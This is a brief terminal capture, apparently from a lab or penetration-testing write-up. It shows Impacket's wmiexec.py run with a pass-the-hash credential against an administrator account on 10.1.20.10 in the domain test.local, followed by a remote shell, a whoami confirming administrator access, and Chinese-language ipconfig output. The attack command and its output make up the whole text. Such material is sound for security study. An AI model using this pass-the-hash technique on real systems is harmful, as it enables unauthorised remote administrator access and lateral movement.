 └─# python3 wmiexec.py -hashes :aa647b916a1fad374df9c30711d58a7a test.local/administrator@10.1.20.10 -no-pass -codec gb2312
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f495:4697:a197:28ba%6
IPv4 地址 . . . . . . . . . . . . : 10.1.20.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.20.1
隧道适配器 isatap.{CE2D90A7-D400-457C-8217-9640AB1C6734}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :